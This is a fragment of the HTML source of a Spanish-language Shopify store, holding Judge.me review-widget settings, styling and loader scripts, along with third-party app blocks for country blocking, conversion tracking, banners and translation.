aquí","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"#0D0D0D","widget_write_review_text_color":"#333333","widget_write_review_bg_color":"#FFDB00","widget_collected_by_judgeme_text":"recopilado por Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Cargar Más","widget_load_more_color":"#38B6FF","widget_full_review_text":"Reseña Completa","widget_read_more_reviews_text":"Leer Más Reseñas","widget_read_questions_text":"Leer Preguntas","widget_questions_and_answers_text":"Preguntas y Respuestas","widget_verified_by_text":"Verificado por","widget_verified_text":"Verificado","widget_number_of_reviews_text":"{{ number_of_reviews }} reseñas","widget_back_button_text":"Atrás","widget_next_button_text":"Siguiente","widget_custom_forms_filter_button":"Filtros","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"¿Cómo se recopilan las reseñas?","widget_show_review_keywords":false,"widget_gdpr_statement":"Cómo usamos tus datos: Solo te contactaremos sobre la reseña que dejaste, y solo si es necesario. Al enviar tu reseña, aceptas los \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacidad\u003c/a\u003e y \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003epolíticas de contenido\u003c/a\u003e de Judge.me.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variante: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Los clientes dicen","widget_ai_summary_disclaimer":"Resumen de reseñas impulsado por IA basado en reseñas recientes de clientes","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"¿Cómo calificarías este producto?","review_content_introduction_text":"Nos encantaría que compartieras un poco sobre tu experiencia.","store_review_form_title_text":"¿Cómo calificarías esta tienda?","store_review_form_introduction_text":"Nos encantaría que compartieras un poco sobre tu experiencia.","show_review_guidance_text":true,"one_star_review_guidance_text":"Pobre","five_star_review_guidance_text":"Excelente","customer_information_screen_title_text":"Sobre ti","customer_information_introduction_text":"Por favor, cuéntanos más sobre ti.","custom_questions_screen_title_text":"Tu experiencia en más detalle","custom_questions_introduction_text":"Aquí hay algunas preguntas para ayudarnos a entender más sobre tu experiencia.","review_submitted_screen_title_text":"¡Gracias por tu reseña!","review_submitted_screen_thank_you_text":"La estamos procesando y aparecerá en la tienda pronto.","review_submitted_screen_email_verification_text":"Por favor, confirma tu correo electrónico haciendo clic en el enlace que acabamos de enviarte. Esto nos ayuda a mantener las reseñas auténticas.","review_submitted_request_store_review_text":"¿Te gustaría compartir tu experiencia de compra con nosotros?","review_submitted_review_other_products_text":"¿Te gustaría reseñar estos productos?","store_review_screen_title_text":"¿Te gustaría compartir tu experiencia de compra con nosotros?","store_review_introduction_text":"Valoramos tu opinión y la utilizamos para mejorar. Por favor, comparte cualquier pensamiento o sugerencia que tengas.","reviewer_media_screen_title_picture_text":"Compartir una foto","reviewer_media_introduction_picture_text":"Sube una foto para apoyar tu reseña.","reviewer_media_screen_title_video_text":"Compartir un video","reviewer_media_introduction_video_text":"Sube un video para apoyar tu reseña.","reviewer_media_screen_title_picture_or_video_text":"Compartir una foto o video","reviewer_media_introduction_picture_or_video_text":"Sube una foto o video para apoyar tu reseña.","reviewer_media_youtube_url_text":"Pega tu URL de Youtube aquí","advanced_settings_next_step_button_text":"Siguiente","advanced_settings_close_review_button_text":"Cerrar","modal_write_review_flow":false,"write_review_flow_required_text":"Obligatorio","write_review_flow_privacy_message_text":"Respetamos tu privacidad.","write_review_flow_anonymous_text":"Reseña como anónimo","write_review_flow_visibility_text":"No será visible para otros clientes.","write_review_flow_multiple_selection_help_text":"Selecciona tantos como quieras","write_review_flow_single_selection_help_text":"Selecciona una opción","write_review_flow_required_field_error_text":"Este campo es obligatorio","write_review_flow_invalid_email_error_text":"Por favor ingresa una dirección de correo válida","write_review_flow_max_length_error_text":"Máx. {{ max_length }} caracteres.","write_review_flow_media_upload_text":"\u003cb\u003eHaz clic para subir\u003c/b\u003e o arrastrar y soltar","write_review_flow_gdpr_statement":"Solo te contactaremos sobre tu reseña si es necesario. Al enviar tu reseña, aceptas nuestros \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos y condiciones\u003c/a\u003e y \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidad\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Cuéntanos más","negative_review_resolution_text":"Tu experiencia es importante para nosotros. Si hubo problemas con tu compra, estamos aquí para ayudar. No dudes en contactarnos, nos encantaría la oportunidad de arreglar las cosas.","negative_review_resolution_button_text":"Contáctanos","negative_review_resolution_proceed_with_review_text":"Deja una reseña","negative_review_resolution_subject":"Problema con la compra de {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Reseña recopilada a través de una invitación al negocio","transparency_badges_from_another_provider_text":"Reseña recopilada de otro proveedor","transparency_badges_collected_from_store_visitor_text":"Reseña recopilada de un visitante del negocio","transparency_badges_written_in_google_text":"Reseña escrita en Google","transparency_badges_written_in_etsy_text":"Reseña escrita en Etsy","transparency_badges_written_in_shop_app_text":"Reseña escrita en Shop App","transparency_badges_earned_reward_text":"Reseña ganó una recompensa para una futura compra","product_review_widget_per_page":10,"widget_store_review_label_text":"Reseña de la tienda","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"reseña","review_widget_review_word_plural":"reseñas","review_widget_voting_label":"¿Útil?","review_widget_shop_reply_label":"Respuesta de {{ shop_name }}:","review_widget_filters_title":"Filtros","qna_widget_question_word_singular":"Pregunta","qna_widget_question_word_plural":"Preguntas","qna_widget_answer_reply_label":"Respuesta de {{ answerer_name }}:","qna_content_screen_title_text":"Preguntar sobre este producto","qna_widget_question_required_field_error_text":"Por favor, ingrese su pregunta.","qna_widget_flow_gdpr_statement":"Solo te contactaremos sobre tu pregunta si es necesario. Al enviar tu pregunta, aceptas nuestros \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos y condiciones\u003c/a\u003e y \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidad\u003c/a\u003e.","qna_widget_question_submitted_text":"¡Gracias por tu pregunta!","qna_widget_close_form_text_question":"Cerrar","qna_widget_question_submit_success_text":"Te informaremos por correo electrónico cuando te respondamos tu pregunta.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Reseñas de clientes","all_reviews_widget_v2025_ai_summary_title":"Los clientes dicen sobre esta tienda","all_reviews_widget_v2025_no_review_text":"Sé el primero en escribir una reseña","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Desarrollado por Judge.me","locale":"en","reply_name":"Madicaza","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":false,"enable_custom_form":false,"shop_locale":"es","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"never","can_be_branded":false,"reply_name_text":"Madicaza"};</script> <style class='jdgm-settings-style'>﻿.jdgm-xx{left:0}:root{--jdgm-primary-color: #38B6FF;--jdgm-secondary-color: rgba(56,182,255,0.1);--jdgm-star-color: #38B6FF;--jdgm-write-review-text-color: #333333;--jdgm-write-review-bg-color: #FFDB00;--jdgm-paginate-color: #38B6FF;--jdgm-border-radius: 10;--jdgm-reviewer-name-color: #0D0D0D}.jdgm-histogram__bar-content{background-color:#38B6FF}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:#000000;background-color:#38B6FF}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver más"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver más"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#38B6FF}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-rev .jdgm-rev__timestamp,.jdgm-quest .jdgm-rev__timestamp,.jdgm-carousel-item__timestamp{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'sobre'}.jdgm-rev__variant-label:before{content:'Variante: '}.jdgm-rev__out-of-store-text:before{content:'(fuera de la tienda)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Madicaza'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style> <script data-cfasync="false" type="text/javascript" async src="https://cdnwidget.judge.me/shopify_v2/leex.js" id="judgeme_widget_leex_js"></script>
<link id="judgeme_widget_leex_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdnwidget.judge.me/widget_v3/theme/leex.css">

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019be6a6-320f-7c73-92c7-4f8bef39e89f/judgeme-extensions-312/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = {"146021056799":{"html":"","css":".jdgm-rev__pic-img.jdgm-rev__pic-img {\n   \n    width: 70% !important;\n    \n}","js":""},"170853597471":{"html":"","css":".jdgm-rev__pic-img{height: auto !important;}","js":""}};
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/easyban-country-blocker/blocks/easyban-blocker/6583aec2-8e90-464e-9601-efb6039a18f8 --><script src="https://cdn.shopify.com/extensions/0199b407-62ab-757c-8c40-b410f744da52/easy-ban-40/assets/filter.js?v=13&shop=madicaza-world.myshopify.com" async></script>
<script src="https://cdn.shopify.com/extensions/0199b407-62ab-757c-8c40-b410f744da52/easy-ban-40/assets/regc.js?v=1&shop=madicaza-world.myshopify.com" async></script>















<!-- END app block --><!-- BEGIN app block: shopify://apps/stape-conversion-tracking/blocks/gtm/7e13c847-7971-409d-8fe0-29ec14d5f048 --><script>
  window.lsData = {};
  window.dataLayer = window.dataLayer || [];
  window.addEventListener("message", (event) => {
    if (event.data?.event) {
      window.dataLayer.push(event.data);
    }
  });
  window.dataShopStape = {
    shop: "www.madicaza.com",
    shopId: "73061105951",
  }
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/quicky/blocks/quickBanner/3421d53e-fb02-449c-a9ef-daf28f28450a --><!-- BEGIN app snippet: vendors --><script defer src="https://cdn.shopify.com/extensions/019ba22d-bc00-7cab-ba6b-d16d0d4e0ee3/starter-kit-125/assets/vendors.js"></script>
<!-- END app snippet -->
<link rel="preconnect" href="https://static.devit.software" crossorigin>
<script>
  (() => {
    const url = new URL("https://cdn.shopify.com/extensions/019ba22d-bc00-7cab-ba6b-d16d0d4e0ee3/starter-kit-125/assets/@");
    window.qb_public_path = `${url.origin}${url.pathname.replace('@', '')}`
  })()
</script>

<script>
  const __globalAbTest = `{}`;
</script>
<div id="qb-extension-root">
  
  

  
  
  

  
  
</div>
<!-- END app block --><!-- BEGIN app block: shopify://apps/t-lab-ai-language-translate/blocks/custom_translations/b5b83690-efd4-434d-8c6a-a5cef4019faf --><!-- BEGIN app snippet: custom_translation_scripts --><script>
(()=>{var o=/\([0-9]+?\)$/,M=/\r?\n|\r|\t|\xa0|\u200B|\u200E|&nbsp;| /g,v=/<\/?[a-z][\s\S]*>/i,t=/^(https?:\/\/|\/\/)[^\s/$.?#].[^\s]*$/i,k=/\{\{\s*([a-zA-Z_]\w*)\s*\}\}/g,p=/\{\{\s*([a-zA-Z_]\w*)\s*\}\}/,r=/^(https:)?\/\/cdn\.shopify\.com\/(.+)\.(png|jpe?g|gif|webp|svgz?|bmp|tiff?|ico|avif)/i,e=/^(https:)?\/\/cdn\.shopify\.com/i,a=/\b(?:https?|ftp)?:?\/\/?[^\s\/]+\/[^\s]+\.(?:png|jpe?g|gif|webp|svgz?|bmp|tiff?|ico|avif)\b/i,I=/url\(['"]?(.*?)['"]?\)/,m="__label:",i=document.createElement("textarea"),u={t:["src","data-src","data-source","data-href","data-zoom","data-master","data-bg","base-src"],i:["srcset","data-srcset"],o:["href","data-href"],u:["href","data-href","data-src","data-zoom"]},g=new Set(["img","picture","button","p","a","input"]),h=16.67,s=function(n){return n.nodeType===Node.ELEMENT_NODE},c=function(n){return n.nodeType===Node.TEXT_NODE};function w(n){return r.test(n.trim())||a.test(n.trim())}function b(n){return(n=>(n=n.trim(),t.test(n)))(n)||e.test(n.trim())}var l=function(n){return!n||0===n.trim().length};function j(n){return i.innerHTML=n,i.value}function T(n){return A(j(n))}function A(n){return n.trim().replace(o,"").replace(M,"").trim()}var _=1e3;function D(n){n=n.trim().replace(M,"").replace(/&amp;/g,"&").replace(/&gt;/g,">").replace(/&lt;/g,"<").trim();return n.length>_?N(n):n}function E(n){return n.trim().toLowerCase().replace(/^https:/i,"")}function N(n){for(var t=5381,r=0;r<n.length;r++)t=(t<<5)+t^n.charCodeAt(r);return(t>>>0).toString(36)}function f(n){for(var t=document.createElement("template"),r=(t.innerHTML=n,["SCRIPT","IFRAME","OBJECT","EMBED","LINK","META"]),e=/^(on\w+|srcdoc|style)$/i,a=document.createTreeWalker(t.content,NodeFilter.SHOW_ELEMENT),i=a.nextNode();i;i=a.nextNode()){var o=i;if(r.includes(o.nodeName))o.remove();else for(var u=o.attributes.length-1;0<=u;--u)e.test(o.attributes[u].name)&&o.removeAttribute(o.attributes[u].name)}return t.innerHTML}function d(n,t,r){void 0===r&&(r=20);for(var e=n,a=0;e&&e.parentElement&&a<r;){for(var i=e.parentElement,o=0,u=t;o<u.length;o++)for(var s=u[o],c=0,l=s.l;c<l.length;c++){var f=l[c];switch(f.type){case"class":for(var d=0,v=i.classList;d<v.length;d++){var p=v[d];if(f.value.test(p))return s.label}break;case"id":if(i.id&&f.value.test(i.id))return s.label;break;case"attribute":if(i.hasAttribute(f.name)){if(!f.value)return s.label;var m=i.getAttribute(f.name);if(m&&f.value.test(m))return s.label}}}e=i,a++}return"unknown"}function y(n,t){var r,e,a;"function"==typeof window.fetch&&"AbortController"in window?(r=new AbortController,e=setTimeout(function(){return r.abort()},3e3),fetch(n,{credentials:"same-origin",signal:r.signal}).then(function(n){return clearTimeout(e),n.ok?n.json():Promise.reject(n)}).then(t).catch(console.error)):((a=new XMLHttpRequest).onreadystatechange=function(){4===a.readyState&&200===a.status&&t(JSON.parse(a.responseText))},a.open("GET",n,!0),a.timeout=3e3,a.send())}function O(){var l=/([^\s]+)\.(png|jpe?g|gif|webp|svgz?|bmp|tiff?|ico|avif)$/i,f=/_(\{width\}x*|\{width\}x\{height\}|\d{3,4}x\d{3,4}|\d{3,4}x|x\d{3,4}|pinco|icon|thumb|small|compact|medium|large|grande|original|master)(_crop_\w+)*(@[2-3]x)*(.progressive)*$/i,d=/^(https?|ftp|file):\/\//i;function r(n){var t,r="".concat(n.path).concat(n.v).concat(null!=(r=n.size)?r:"",".").concat(n.p);return n.m&&(r="".concat(n.path).concat(n.m,"/").concat(n.v).concat(null!=(t=n.size)?t:"",".").concat(n.p)),n.host&&(r="".concat(null!=(t=n.protocol)?t:"","//").concat(n.host).concat(r)),n.g&&(r+=n.g),r}return{h:function(n){var t=!0,r=(d.test(n)||n.startsWith("//")||(t=!1,n="https://example.com"+n),t);n.startsWith("//")&&(r=!1,n="https:"+n);try{new URL(n)}catch(n){return null}var e,a,i,o,u,s,n=new URL(n),c=n.pathname.split("/").filter(function(n){return n});return c.length<1||(a=c.pop(),e=null!=(e=c.pop())?e:null,null===(a=a.match(l)))?null:(s=a[1],a=a[2],i=s.match(f),o=s,(u=null)!==i&&(o=s.substring(0,i.index),u=i[0]),s=0<c.length?"/"+c.join("/")+"/":"/",{protocol:r?n.protocol:null,host:t?n.host:null,path:s,g:n.search,m:e,v:o,size:u,p:a,version:n.searchParams.get("v"),width:n.searchParams.get("width")})},T:r,S:function(n){return(n.m?"/".concat(n.m,"/"):"/").concat(n.v,".").concat(n.p)},M:function(n){return(n.m?"/".concat(n.m,"/"):"/").concat(n.v,".").concat(n.p,"?v=").concat(n.version||"0")},k:function(n,t){return r({protocol:t.protocol,host:t.host,path:t.path,g:t.g,m:t.m,v:t.v,size:n.size,p:t.p,version:t.version,width:t.width})}}}var x,S,C={},H={};function q(p,n){var m=new Map,g=new Map,i=new Map,r=new Map,e=new Map,a=new Map,o=new Map,u=function(n){return n.toLowerCase().replace(/[\s\W_]+/g,"")},s=new Set(n.A.map(u)),c=0,l=!1,f=!1,d=O();function v(n,t,r){s.has(u(n))||n&&t&&(r.set(n,t),l=!0)}function t(n,t){if(n&&n.trim()&&0!==m.size){var r=A(n),e=H[r];if(e&&(p.log("dictionary",'Overlapping text: "'.concat(n,'" related to html: "').concat(e,'"')),t)&&(n=>{if(n)for(var t=h(n.outerHTML),r=t._,e=(t.I||(r=0),n.parentElement),a=0;e&&a<5;){var i=h(e.outerHTML),o=i.I,i=i._;if(o){if(p.log("dictionary","Ancestor depth ".concat(a,": overlap score=").concat(i.toFixed(3),", base=").concat(r.toFixed(3))),r<i)return 1;if(i<r&&0<r)return}e=e.parentElement,a++}})(t))p.log("dictionary",'Skipping text translation for "'.concat(n,'" 